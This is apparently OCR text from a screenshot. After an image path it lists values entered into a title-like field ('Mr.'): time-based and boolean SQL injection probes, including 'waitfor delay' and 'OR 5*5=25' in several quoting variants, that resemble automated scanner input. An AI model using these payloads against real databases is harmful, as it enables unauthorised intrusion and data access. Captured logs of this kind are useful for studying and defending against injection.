
Mr.
Mr.-1); waitfor delay '0:0:15' --
Mr.HL4B2fLL
Mr.-1 waitfor delay '0:0:15' --
Mr.
-1 OR 5*5=25 --
-1 OR 5*5=25
-1' OR 5*5=25 --
-1" OR 5*5=25 --
-1' OR 5*5=25 or 'tQZ0HG5k'='